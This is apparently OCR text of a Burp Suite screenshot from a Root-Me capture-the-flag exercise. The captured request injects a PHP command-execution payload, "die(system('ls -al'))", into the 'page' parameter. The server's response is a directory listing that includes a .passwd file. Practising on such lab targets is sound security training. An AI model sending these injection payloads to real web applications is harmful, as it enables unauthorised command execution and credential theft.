 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JOSEPH
1 × +
Send Cancel < ▼ > ▼
Target: http
Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch47/?page=' and die(system("ls -al")) or ' HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch47/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 03 Oct 2023 18:06:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 781
8
9 total 40
10 dr-xr-x--- 3 web-serveur-ch47 www-data 4096 Dec 10 2021 .
11 drwxr-s--x 85 challenge www-data 4096 Jun 19 18:00 ..
12 -r-------- 1 challenge challenge 90 Dec 10 2021 ._nginx.http-level.inc
13 -r-------- 1 challenge challenge 727 Dec 10 2021 ._nginx.server-level.inc
14 -r-------- 1 root www-data 1388 Dec 18 2021 ._perms
15 -r-------- 1 challenge challenge 218 Dec 10 2021 ._php53-fpm.pool.inc
16 -rw-r----- 1 root www-data 44 Dec 10 2021 .git
17 -r-------- 1 web-serveur-ch47 www-data 192 Dec 10 2021 .passwd
18 drwxr-sr-x 2 web-serveur-ch47 www-data 4096 Dec 10 2021 includes
19 -rw-r----- 1 web-serveur-ch47 www-data 811 Dec 10 2021 index.php
20 -rw-r----- 1 web-serveur-ch47 www-data 811 Dec 10 2021 index.php